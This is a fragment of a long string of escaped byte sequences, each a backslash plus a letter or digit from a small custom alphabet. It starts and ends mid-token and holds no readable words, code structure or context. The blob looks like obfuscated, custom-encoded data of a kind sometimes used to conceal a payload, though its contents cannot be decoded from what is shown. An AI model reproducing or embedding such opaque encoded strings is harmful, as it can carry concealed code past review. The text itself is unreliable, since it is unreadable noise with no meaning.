5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x68\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x